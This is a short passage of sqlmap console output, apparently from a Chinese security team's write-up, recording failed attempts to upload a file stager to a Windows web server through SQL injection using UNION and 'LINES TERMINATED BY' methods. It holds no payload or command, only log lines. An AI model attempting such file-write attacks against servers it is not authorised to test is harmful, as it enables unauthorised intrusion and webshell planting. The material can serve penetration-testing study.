 [10:37:56] [WARNING] unable to upload the file stager on 'D:/UPUPW_AP5.2/vhosts/
/'
[10:37:56] [INFO] trying to upload the file stager on 'D:/UPUPW_AP5.2/vhosts/www
/' via UNION method
[10:37:56] [WARNING] expect junk characters inside the file as a leftover from U
NION query
[10:37:56] [WARNING] it looks like the file has not been written (usually occurs
 if the DBMS process user has no write privileges in the destination path)
[10:37:57] [INFO] trying to upload the file stager on 'D:/UPUPW_AP5.2/vhosts/
/e/action/' via LIMIT 'LINES TERMINATED BY' method
[10:37:57] [WARNING] unable to upload the file stager on 'D:/UPUPW_AP5.2/vhosts/
/e/action/'
[10:37:57] [INFO] trying to upload the file stager on 'D:/UPUPW_AP5.2/vhosts/
/e/action/' via UNION method
[10:37:58] [WARNING] it looks like the file has not been written (usually occurs
 if the DBMS process user has no write privileges in the destination path)
[10:37:58] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 20 times
[10:37:58] [INFO] fetched data logged to text files under '
[*] ending @ 10:37:58 /2019-05-30/
Tide安全团队